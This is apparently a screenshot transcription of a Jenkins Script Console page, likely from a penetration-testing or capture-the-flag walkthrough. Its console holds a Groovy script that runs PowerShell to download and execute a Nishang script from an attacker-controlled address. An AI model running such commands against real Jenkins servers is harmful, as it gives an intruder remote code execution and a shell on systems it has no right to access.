 Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.21/nishang.ps1')" """
2
3 println cmd.execute().text
Run